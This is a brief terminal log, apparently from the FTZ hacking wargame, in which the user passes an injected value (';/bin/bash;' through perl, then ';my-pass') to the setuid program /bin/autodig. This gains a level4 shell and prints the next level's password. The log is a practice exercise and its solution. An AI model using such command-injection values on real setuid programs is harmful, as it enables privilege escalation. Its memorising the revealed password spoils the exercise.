 [level3@ftz level3]$ /bin/autodig `perl -e 'print ";/bin/bash;"'`
dig: Couldn't find server '': Name or service not known
[level4@ftz level3]$ exit
exit
sh: line 1: version.bind: command not found
[level3@ftz level3]$ ./autodig ";my-pass"
-bash: ./autodig: No such file or directory
[level3@ftz level3]$ /bin/autodig ";my-pass"
dig: Couldn't find server '': Name or service not known
Level4 Password is "suck my brain".